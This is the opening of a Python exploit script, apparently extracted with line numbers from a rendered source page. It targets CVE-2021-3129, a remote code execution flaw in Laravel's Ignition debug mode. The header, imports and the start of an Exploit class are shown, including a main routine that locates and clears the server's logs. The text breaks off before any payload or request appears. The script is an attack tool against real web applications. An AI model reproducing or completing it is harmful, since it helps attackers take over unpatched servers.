 2 # Laravel debug mode Remote Code Execution (Ignition <= 2.5.1)
3 # CVE-2021-3129
4 # Reference: https://www.ambionics.io/blog/laravel-debug-rce
5 # Author: cfreal
6 # Date: 2021-01-13
7 #
8 import base64
9 import re
10 import sys
11 from dataclasses import dataclass
12
13 import requests
14
15
16 @dataclass
17 class Exploit:
18     session: requests.Session
19     url: str
20     payload: bytes
21     log_path: str
22
23     def main(self):
24         if not self.log_path:
25             self.log_path = self.get_log_path()
26
27         try:
28             self.clear_logs()